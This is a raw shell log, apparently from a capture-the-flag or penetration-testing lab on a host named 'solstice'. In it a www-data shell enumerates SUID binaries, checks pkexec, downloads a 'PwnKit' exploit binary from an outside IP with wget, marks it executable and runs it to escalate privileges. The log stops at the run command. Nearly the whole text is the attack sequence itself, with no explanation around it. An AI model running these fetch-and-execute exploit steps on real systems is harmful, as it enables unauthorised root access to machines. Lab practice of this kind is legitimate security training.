 /usr/bin/pkexec
/usr/sbin/exim4
/usr/lib/openssh/ssh-keysign
/usr/lib/policykit-1/polkit-agent-helper-1
/usr/lib/eject/dmcrypt-get-device
/usr/lib/uncompress.so
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
www-data@solstice:/var/tmp/webserver$ ls -lsa /usr/bin/pkexec
ls -lsa /usr/bin/pkexec
24 -rwsr-xr-x 1 root root 23288 Jan 15  2019 /usr/bin/pkexec
www-data@solstice:/var/tmp/webserver$ cd /tmp
cd /tmp
www-data@solstice:/tmp$ wget http://192.168.45.211/PwnKit
wget http://192.168.45.211/PwnKit
--2026-06-03 22:59:14--  http://192.168.45.211/PwnKit
Connecting to 192.168.45.211:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 18040 (18K) [application/octet-stream]
Saving to: ‘PwnKit’
     0K .......... .......                                    100%  107K=0.2s
2026-06-03 22:59:14 (107 KB/s) - ‘PwnKit’ saved [18040/18040]
www-data@solstice:/tmp$ chmod +x PwnKit
chmod +x PwnKit
www-data@solstice:/tmp$ ./PwnKit
./PwnKit